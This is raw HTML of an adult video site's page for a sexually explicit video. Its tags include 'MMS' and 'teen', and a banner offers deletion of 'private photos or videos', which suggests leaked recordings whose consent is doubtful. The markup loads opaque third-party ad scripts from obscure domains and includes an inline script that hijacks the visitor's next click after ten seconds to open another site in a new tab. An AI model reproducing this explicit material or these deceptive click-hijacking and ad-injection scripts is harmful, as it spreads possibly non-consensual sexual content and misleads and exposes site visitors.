var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/cdn.fluidplayer.com\/3.0.4\/fluidplayer.min.js","plyr_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/porhubvideo.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/endowmentoverhangutmost.com\/lv\/esnk\/1931390\/code.js\" async class=\"__clb-1931390\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = {"vid_fluid_m_fluidplayer":"yes","vid_fluid_m_fluidplayer_version":"v3","vid_fluid_m_styling":[{"vid_fluid_m_display_logo":"top left","vid_fluid_m_logo_opacity":"100","vid_fluid_m_logo_margin":"15px"}],"vid_fluid_m_vast_configuration":[{"vid_fluid_m_skipbuttoncaption":"Skip ad in [seconds]","vid_fluid_m_skipbuttonclickcaption":"Skip ad <span class=\"skip_button_icon\"><\/span>","vid_fluid_m_adtextposition":"bottom right","vid_fluid_m_adctatext":"Visit now!","vid_fluid_m_adctatextposition":"bottom right","vid_fluid_m_vasttimeout":"5000","vid_fluid_m_maxallowedvasttagredirects":"3","vid_fluid_m_valign":"bottom","vid_fluid_m_nonlinearduration":"10","vid_fluid_m_size":"728x90"}]};
var vidorev_jav_plugin_video_ads_object_post = {"vid_ads_m_video_ads":"","vid_ads_m_video_ads_type":"","vid_ads_m_group_google_ima":"","vid_ads_m_group_image":"","vid_ads_m_group_html5_video":"","vid_ads_m_group_html":"","vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"","vid_ads_m_time_skip_ads":"","vid_ads_m_time_to_hide_ads":"","vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":"","vid_ads_m_vast_postroll":"","vid_ads_m_vast_pauseroll":"","vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}]};
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","query_vars":{"page":0,"name":"desi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"video_auto_play":"off","vid_auto_play_mute":"off","number_format":"short","single_post_comment_type":"wp","origin_url":"https:\/\/porhubvideo.com","is_user_logged_in":"","video_lightbox_suggested":"on","video_lightbox_comments":"on","translate_close":"Close","translate_suggested":"Suggested","translate_comments":"Live comments","translate_auto_next":"Auto next","translate_loading":"Loading","translate_public_comment":"Add a public comment","translate_post_comment":"Post comment","translate_reset":"Reset","translate_login_comment":"Please login to post a comment","translate_text_load_ad":"Loading advertisement...","translate_skip_ad":"SKIP","translate_skip_ad_in":"Skip ad in","translate_up_next":"Up next","translate_cancel":"cancel","translate_reported":"Reported","translate_confirm_delete":"Are you sure you want to delete this item?","translate_delete_success":"The post has been deleted.","translate_loading_preview":"Loading Preview","translate_currently_offline":"Currently Offline","translate_live_or_ended":"Live Streaming or Ended","theme_image_ratio":"2_3","single_video_network":"self-hosted","single_video_source":"","single_video_youtube_playlist_id":"","single_video_url":"https:\/\/pormo.xyz\/por\/2020\/09\/final_5f72fdfe255184007fc4e3bd_579103.mp4","player_library":"fluidplayer","plyr_player":"off","single_video_streaming":"","vm_video_ratio":"16:9","vm_video_ratio_mobile":"16:9","single_video_network_library_setup":"yes","security":"22074ee974","login_url":"","scrollbar_library":"malihu"};
var vidorev_jav_js_preview = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/vidorev-extensions/assets/front-end/btwes.js?ver=1.0.0" id="beeteam368_obj_wes-js"></script>
<script type="text/javascript" id="adguru-simple-carousel-js-extra">
/* <![CDATA[ */
var adGuruVars = {"ajaxUrl":"https:\/\/porhubvideo.com\/wp-admin\/admin-ajax.php","assetsUrl":"https:\/\/porhubvideo.com\/wp-content\/plugins\/wp-ad-guru\/assets","cookiePrefix":"adguru_","options":{"geoLocationEnabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/simple.carousel_edited.js?ver=2.5.0" id="adguru-simple-carousel-js"></script>
<script type="text/javascript" src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/assets/js/adguru.js?ver=2.5.0" id="adguru-js"></script>
<link rel="https://api.w.org/" href="https://porhubvideo.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://porhubvideo.com/wp-json/wp/v2/posts/3359" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porhubvideo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://porhubvideo.com/?p=3359' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fdesi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://porhubvideo.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporhubvideo.com%2Fdesi-wife-ass-drilling-anal-hard-fuck-desi-hd-porn%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.10" />				<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
				<link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" />
								<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" />
				<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://porhubvideo.com/wp-content/uploads/2021/12/cropped-cropped-porhub-video-favicon-270x270.png" />

			<link rel="stylesheet" type="text/css" href="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/css/modal-popup.css?var=2.5.0" >
		<script src="https://porhubvideo.com/wp-content/plugins/wp-ad-guru/modules/modal_popup/assets/js/modal-popup.js?var=2.5.0"></script>
				<div id="adguru_modal_popup_17355" class="adguru-modal-popup hidden" popup-id="17355" data-animation="{&quot;opening_animation_type&quot;:&quot;none&quot;,&quot;opening_animation_speed&quot;:&quot;normal&quot;,&quot;closing_animation_type&quot;:&quot;none&quot;,&quot;closing_animation_speed&quot;:&quot;normal&quot;}" data-sizing="{&quot;mode&quot;:&quot;custom&quot;,&quot;responsive_size&quot;:&quot;80&quot;,&quot;custom_width&quot;:300,&quot;custom_width_unit&quot;:&quot;px&quot;,&quot;auto_height&quot;:&quot;1&quot;,&quot;custom_height&quot;:298,&quot;custom_height_unit&quot;:&quot;px&quot;,&quot;max_width&quot;:0,&quot;max_width_unit&quot;:&quot;px&quot;,&quot;min_width&quot;:0,&quot;min_width_unit&quot;:&quot;px&quot;,&quot;max_height&quot;:0,&quot;max_height_unit&quot;:&quot;px&quot;,&quot;min_height&quot;:0,&quot;min_height_unit&quot;:&quot;px&quot;,&quot;enable_scrollbar&quot;:&quot;0&quot;,&quot;container_border_width&quot;:0,&quot;container_padding&quot;:0}" data-closing="{&quot;close_on_overlay_click&quot;:&quot;0&quot;}" data-triggering="{&quot;auto_open_enable&quot;:&quot;1&quot;,&quot;auto_open_delay&quot;:0,&quot;limitation_show_always&quot;:&quot;1&quot;,&quot;limitation_showing_count&quot;:6,&quot;limitation_reset_count_after_days&quot;:1,&quot;limitation_apply_for_individual_page&quot;:&quot;0&quot;}">
			<div id="adguru_modal_popup_overlay_17355" class="mp-overlay adguru-modal-popup-overlay" popup-id="17355"></div>
			<div id="adguru_modal_popup_container_wrap_17355" class="mp-container-wrap top-center">
				<div id="adguru_modal_popup_conatiner_17355" class="mp-container  " popup-id="17355">
					<div id="adguru_modal_popup_content_wrap_17355" class="mp-content-wrap mp-content-wrap-html" popup-id="17355">
						<div id="adguru_modal_popup_content17355" class="adguru-content-html mp-content mp-content-html" popup-id="17355" ><p style="text-align: center;">Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a><br><span style="color: red;;">Alert: 18+ Adult Content</span></p>
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>

<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe></div>					</div>
					<div id="adguru_modal_popup_close_wrap_17355" class="mp-close-wrap top-right"><div id="adguru_modal_popup_close_17355" class="mp-close adguru-modal-popup-close " popup-id="17355">Close</div></div>
				</div>
			</div>
			
		</div>
		<style type="text/css">#adguru_modal_popup_17355 .mp-overlay{background-color: rgba(0,0,0,0.75);z-index: 1017354;}#adguru_modal_popup_17355 .mp-container-wrap{z-index: 1017355;top: 150px;}#adguru_modal_popup_17355 .mp-container{width: 300px;height: auto;padding: 0px;}#adguru_modal_popup_17355 .mp-content{overflow: hidden;}#adguru_modal_popup_17355 .mp-close{height: 14px;width: 43px;padding: 0px;text-align: center;color: #ffffff;font-size: 18px;line-height: 13px;font-family: "Trebuchet MS", Helvetica, sans-serif;font-weight: normal;font-style: normal;text-shadow: 1px 1px 1px #444444;background-color: rgba(255,0,0,1);}#adguru_modal_popup_17355 .mp-close-wrap{top: 100px;right: 56px;}</style>
			
</head>

<body class="wp-singular post-template-default single single-post postid-3359 single-format-video wp-theme-vidorev wp-child-theme-vidorev-child  dark-background dark-version disable-floating-video header-vid-default fullwidth-mode-enable beeteam368">
	<script type="text/javascript" src="https://js.juicyads.com/jp.php?c=a4a4v2x2x256s2v2s2e4z2a4&u=http%3A%2F%2Fwww.juicyads.rocks"></script>
	
	<script src="https://30653.hyperanodizereer.com/4/js/217007" async></script>				
				
		<script type="text/javascript">
			
			setTimeout( function() {document.body.addEventListener('click', load)}, 10000);
			
		  function load() {
			document.body.removeEventListener('click', load)
			//window.open(window.location.href, '_blank')
			window.open("https://panuvideo.com/", '_blank')
			//location="https://gardenidea.net/rd.php";
		  }

		 /* window.onload = function() {
			document.body.addEventListener('click', load)
			 
		  } 
		</script>
	<script type="text/javascript" src="https://hotbkowugi.cc/process.js?id=1219259226&p1=sub1&p2=sub2&p3=sub3&p4=sub4" async> </script>
		
	<div id="site-wrap-parent" class="site-wrap-parent site-wrap-parent-control">
		
					
		<div id="site-wrap-children" class="site-wrap-children site-wrap-children-control">
			
                        
				                
                <header id="site-header" class="site-header header-default site-header-control">
					<div class="top-nav top-nav-control dark-background">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
						
			<div class="site__col float-left top-videos">
				<div class="top-video-content">
					<div class="top-video-wrap">
											</div>
				</div>								
			</div>
			
			
			<div class="site__col float-right top-social">
				<div class="top-social-content">
							<ul class="social-block s-grid nav-style">
			            	<li class="watch-later-elm">
					<a href="#" title="Notifications" class="top-watch-dropdown">
						<span class="icon">
							<i class="fa fa-bell" aria-hidden="true"></i>	
                            <span class=""></span>						
						</span>						
					</a>
					
								<ul class="top-watch-later-listing dark-background">
				<li class="top-watch-later-items no-video"></li>
				<li class="watch-no-video">
					<div>
						<i class="fa fa-file-video-o" aria-hidden="true"></i><br>					
						                        	Don&#039;t miss new videos<br>
							Sign in to see updates from your favourite channels<br><br>
                                                            <a href="" title="Login" class="basic-button basic-button-default">
                                    <span>Sign In</span> &nbsp; <i class="fa fa-user-o" aria-hidden="true"></i>
                                </a>
                                                    <br>						
					</div>
				</li>				
			</ul>
								
				</li>
            					<li class="login-elm">
						<a href="" title="Login" class="top-login">
							<span class="icon top-watch-dropdown">	
								<i class="fa fa-user" aria-hidden="true"></i>
							</span>
						</a>
						
						<ul class="top-login-info top-login-info-control dark-background">
							<li class="top-login-content">
								<div>
									<i class="fa fa-user-circle" aria-hidden="true"></i><br>
									You are not logged in!<br>
									<a href="" title="Login" class="h6">Login</a>
									&nbsp;|&nbsp;
									<a href="" title="Create new account" class="h6">Create new account</a>					
								</div>
							</li>							
						</ul>
					</li>
					</ul>
												
				</div>
			</div>
			
						
		</div>
	</div>		
</div>

<div class="top-content">
	<div class="site__container fullwidth-vidorev-ctrl container-control">
		<div class="site__row auto-width">
			
			<div class="site__col float-left nav-logo">
				<div class="nav-logo-img">
					<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
									<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
							</a>
				</div>
			</div>			
			
			<div class="site__col float-right top-ad">
							<div class="top-ad-content">
				<div class="top-ad-wrap">	
					<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>				</div>
			</div>
					</div>
		</div>
	</div>
</div>

			<div class="top-header-ads-mobile">
				<div class="site__container fullwidth-vidorev-ctrl container-control">
					<div class="site__row auto-width">
						<div class="site__col">
							<div class="top-header-ads-mobile-content">	
								<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">
<iframe data-aa='2091209' loading='lazy' src='//ad.a-ads.com/2091209?size=120x60' style='width:120px; height:60px; border:0px; padding:0; overflow:hidden; background-color: transparent;'></iframe>
</p>							</div>
						</div>
					</div>
				</div>
			</div>					
			

<div class="nav-wrap nav-wrap-control">
	<div class="main-nav main-nav-control">
		<div class="site__container fullwidth-vidorev-ctrl container-control">
			<div class="site__row auto-width">
				
				<div class="site__col float-left nav-logo">
					<div class="nav-logo-img">
						<a href="https://porhubvideo.com/" title="Porhub videos" class="logo-link">
										<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="main-logo-mobile" width="auto" height="auto">
					<img src="http://porhubvideo.com/wp-content/uploads/2022/03/LOGO.png" alt="Porhub videos" class="sticky-logo" width="auto" height="auto">
								</a>
					</div>
				</div>
				
				<div class="site__col float-left nav-menu nav-menu-control navigation-font">
					<ul>
						<li id="menu-item-15964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-15964"><a href="http://porhubvideo.com/">Home</a></li>
<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9766"><a href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></li>
<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9767"><a href="https://porhubvideo.com/category/x-videos-indian/">x videos indian</a>
<ul class="sub-menu">
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9768"><a href="https://porhubvideo.com/category/indian-web-series/">Indian web series</a></li>
</ul>
</li>
<li id="menu-item-40645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40645"><a href="https://porhubvideo.com/category/nude-pics/">nude pics</a></li>
<li id="menu-item-32974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32974"><a href="https://porhubvideo.com/category/hd-x-videos/">HD x Videos</a></li>
<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9769"><a href="https://porhubvideo.com/category/pakistani-x-videos/">Pakistani x videos</a></li>
<li id="menu-item-32972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32972"><a href="https://porhubvideo.com/membership-plans/">Membership Plans</a></li>
<li id="menu-item-32973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32973"><a href="https://porhubvideo.com/my-account/">Login</a></li>
					</ul>
				</div>
				
				<div class="site__col float-left nav-mobile-menu">
							<div class="button-wrap">
			<div class="button-menu-mobile button-menu-mobile-control">
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
				<span></span>			
			</div>
		</div>
					</div>
                
				<div class="site__col float-right top-search-box-mobile">
							<ul>
			<li class="top-search-elm top-search-elm-control">
				<a href="#" title="Search" class="top-search-dropdown top-search-dropdown-control">
					<span class="icon">
						<i class="fa fa-search" aria-hidden="true"></i>
					</span>						
				</a>
				<ul class="dark-background">
					<li class="top-search-box-dropdown">
						<form action="https://porhubvideo.com/" method="get">					
							<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Type and hit enter ..." name="s" value="">
							<input type="submit" value="Search">							
						</form>
					</li>
				</ul>
			</li>
		</ul>
					</div>
                
                <div class="site__col float-right top-login-box-mobile">
					            <ul>
                <li class="top-login-mobile-elm top-login-mobile-elm-control">
                    <a href="#" title="Search" class="top-login-mobile-dropdown top-login-mobile-dropdown-control">
                        <span class="icon">
                            <i class="fa fa-user-circle" aria-hidden="true"></i>
                        </span>						
                    </a>
                                    
                    <ul class="top-login-info top-login-info-control dark-background">
                                                
                            <li class="top-login-content">
                                <div>
                                    <i class="fa fa-user-circle" aria-hidden="true"></i><br>
                                    You are not logged in!<br>
                                    <a href="" title="Login" class="h6">Login</a>
                                    &nbsp;|&nbsp;
                                    <a href="" title="Create new account" class="h6">Create new account</a>					
                                </div>
                            </li>
                        							
                    </ul>
                </li>
            </ul>
            				</div>
				
				<div class="site__col float-right top-search-box">
							<div class="top-search-box-wrapper">
			<form action="https://porhubvideo.com/" method="get">					
				<input class="search-terms-textfield search-terms-textfield-control" autocomplete="off" type="text" placeholder="Search..." name="s" value="">		
				<i class="fa fa-search" aria-hidden="true"></i>					
				<input type="submit" value="Search">							
			</form>
		</div>
					</div>
			
			</div>
		</div>
	</div>
</div>                                    </header>
                
                
    <div id="primary-content-wrap" class="primary-content-wrap">
        <div class="primary-content-control">
            
            <div class="site__container fullwidth-vidorev-ctrl container-control">
            
                <div class="site__row nav-breadcrumbs-elm"><div class="site__col"><div class="nav-breadcrumbs navigation-font nav-font-size-12"><div class="nav-breadcrumbs-wrap"><a class="neutral" href="https://porhubvideo.com/">Home</a> <i class="fa fa-angle-right icon-arrow"></i> <span><a class="neutral" href="https://porhubvideo.com/category/desi-xvideos/">Desi xvideos</a></span> <i class="fa fa-angle-right icon-arrow"></i> <span class="current">Desi Wife Ass Drilling Anal Hard Fuck desi HD porn</span></div></div></div></div>                
                <div class="site__row sidebar-direction">							
                    <main id="main-content" class="site__col main-content">	
                        
                        <div class="single-post-wrapper global-single-wrapper">
                                
                            <article id="post-3359" class="single-post-content global-single-content post-3359 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos category-porhub-videos tag-anal-fuck tag-anal-videos-x-hd tag-asian-babe-anal-fuck tag-deshi-x-vedios tag-deshi-x-video tag-desi-aunty-xvideo tag-desi-hd-porn tag-desi-hot-sex tag-desi-mms-porn tag-desi-porn-sites tag-desi-sex-mms tag-desi-sex-video tag-desi-teen-porn tag-desi-x tag-desi-x-vedio tag-desi-x-vidio tag-desi-xx-x-com tag-hard-anal-fuck tag-hd-desi-x-video tag-indian-desi-porn tag-lovely-babe-anal-fuck tag-porhub-videos tag-punjabi-xvideo tag-rajasthani-xvideo tag-x-desi-mobi tag-x-desi-video tag-x-video-aunty tag-x-video-desi tag-x-video-desi-aunty tag-x-video-desi-bhabhi tag-x-videos-indian-aunty post_format-post-format-video">
	
							<div class="single-post-style-wrapper">
							<div class="single-post-basic-content">
								<div class="single-feature-image">
											<div class="single-player-video-wrapper vp-small-item">
        				<div class="ads-above-single-player">
				<p style="text-align: center;">ChildPornography is strickly BANNED, Pleae Report us any spam.</br>Delete private photos or videos</br>Report at : <a href= "mailto: info@webseriessex.com"> info@webseriessex.com</a></p>
<p style="text-align: center;">

<a style="display: none;font-size: 20px;text-decoration: none;" id="showdlink" href="#fordownload">Download video</a>
</p>

<p style="text-align: center;">
<script src="https://static.adxadserv.com/js/adb.js" type="text/javascript" data-adxad-place="6328530961d6e20d154dc161" async></script><div id="6328530961d6e20d154dc161" data-width="300" data-height="250" data-output="html"></div>
<div id="myTestAd">
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="959671" data-width="300" data-height="262"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':959671});</script>
</div>
</p>			</div>
									<div class="light-off light-off-control"></div>
						<br><br>
			<a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=final_5f72fdfe255184007fc4e3bd_579103&t=m&l=2020/09'>Download</a>   <a rel="noopener noreferrer" target='_blank' style='padding:10px;background:red;font-size:20px;color:#fff;text-decoration:none;' href='https://pormo.xyz/dw.php?i=final_5f72fdfe255184007fc4e3bd_579103&t=m&l=2020/09'>Watch Ads Free</a><br><br>
			
			<div id="video-player-wrap-control" class="video-player-wrap">
				
				<div class="video-player-ratio"></div>
				
				<div class="video-player-content video-player-control">
						<div class="float-video-title"><h6>Desi Wife Ass Drilling Anal Hard Fuck desi HD porn</h6></div>
						<a href="#" title="Close" class="close-floating-video close-floating-video-control"><i class="fa fa-times" aria-hidden="true"></i></a>
						<a href="#" title="Scroll Up" class="scroll-up-floating-video scroll-up-floating-video-control"><i class="fa fa-arrow-circle-up" aria-hidden="true"></i></a>					
						<div class="player-3rdparty player-3rdparty-control ">
							<div id="player-api-control" class="player-api">
															</div>
							
							<div class="player-muted player-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
							<div class="text-load-ads text-load-ads-control">
								Loading advertisement...							</div>
							
							<div class="autoplay-off-elm autoplay-off-elm-control video-play-control" data-id="3359" data-background-url="https://porhubvideo.com/wp-content/uploads/2020/09/Desi-Wife-Ass-Drilling-Anal-Hard-Fuck-desi-HD-porn.jpg">
								<span class="video-icon big-icon video-play-control" data-id="3359"></span>
								<img class="poster-preload" src="https://porhubvideo.com/wp-content/uploads/2020/09/Desi-Wife-Ass-Drilling-Anal-Hard-Fuck-desi-HD-porn.jpg" alt="Preload Image">
							</div>
							
							<div class="player-muted ads-mute-elm ads-muted-control"><i class="fa fa-volume-off" aria-hidden="true"></i></div>
							
														<div class="auto-next-elm auto-next-elm-control dark-background" data-background-url="https://porhubvideo.com/wp-content/uploads/2020/09/Desi-Wife-Ass-Drilling-Anal-Hard-Fuck-desi-HD-porn.jpg" data-next-url="https://porhubvideo.com/indian-big-boob-bhabi-sucking-and-fucking-bf-hd-new-indian-xvideo/">
								<div class="auto-next-content">
									<div class="up-next-text font-size-12">Up next</div>
									<h3 class="h6-mobile video-next-title video-next-title-control">Indian Big Boob Bhabi Sucking And Fucking BF HD new indian xvideo</h3>
									
									<div class="loader-timer-wrapper loader-timer-control">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" class="loader-timer">
											<circle class="progress-timer" fill="none" stroke-linecap="round" cx="20" cy="20" r="15.915494309" />
										</svg>
										<i class="fa fa-fast-forward" aria-hidden="true"></i>
									</div>
									
									<a href="#" class="basic-button basic-button-default cancel-btn cancel-btn-control">Cancel</a>
								</div>
							</div>
						</div>	
						<div class="video-loading video-loading-control">
							<span class="video-load-icon"></span>
						</div>				
					</div>				
			</div>
			
						
				<div class="video-toolbar dark-background video-toolbar-control">
					<div class="tb-left">
						<div class="site__row">
															<div class="site__col toolbar-item">
									<div class="toolbar-item-content turn-off-light turn-off-light-control">
										<span class="item-icon font-size-18"><i class="fa fa-lightbulb-o" aria-hidden="true"></i></span><span class="item-text">Turn Off Light</span>
									</div>	
								</div>
											<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=3359 data-action="like">
						<span class="like-tooltip like-tooltip-control"><span class="likethis">I Like This</span><span class="unlike">Unlike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-up" aria-hidden="true"></i></span><span class="item-text">Like</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
								<div class="site__col toolbar-item">
					<div class="toolbar-item-content like-action-control " data-id=3359  data-action="dislike">
						<span class="dislike-tooltip dislike-tooltip-control"><span class="dislikethis">I Dislike This</span><span class="undislike">Un-Dislike</span></span>
						<span class="item-icon font-size-18"><i class="fa fa-thumbs-o-down" aria-hidden="true"></i></span><span class="item-text">Dislike</span>
						<span class="video-load-icon small-icon"></span>
													<span class="login-tooltip login-req"><span>Please Login to Vote</span></span>
											</div>
				</div>
										
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content share-control">
										<span class="item-icon font-size-18"><i class="fa fa-share-alt" aria-hidden="true"></i></span><span class="item-text">Share</span>
									</div>
								</div>	
												
						</div>	
					</div>
					
					<div class="tb-right">
						<div class="site__row">
													
								<div class="site__col toolbar-item">
									<div class="toolbar-item-content auto-next-control">
										<span class="item-text">Auto Next</span><span class="item-icon font-size-18"><i class="auto-next-icon auto-next-icon-control"></i></span>
									</div>
								</div>
							                            	<div class="site__col toolbar-item">
                                    <div class="toolbar-item-content theater-mode-control">
                                        <span class="item-text">Theater</span><span class="item-icon font-size-18"><i class="fa fa-television" aria-hidden="true"></i></span>
                                    </div>
                                </div>	
                            	
						</div>	
					</div>				
				</div>
				
									<div class="social-share-toolbar social-share-toolbar-control">
						<div class="social-share-toolbar-content">
									<ul class="social-block s-grid big-icon">
																
		</ul>
